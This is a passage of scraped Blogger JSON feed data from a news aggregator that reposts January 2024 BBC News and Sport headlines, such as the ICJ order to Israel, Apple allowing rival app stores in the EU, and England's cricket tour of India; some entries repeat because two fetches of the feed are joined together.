Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007030613868469668_1768651659162&_=1768651659163
body_size: 6540
content:
// API callback
jQuery111007030613868469668_1768651659162({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr 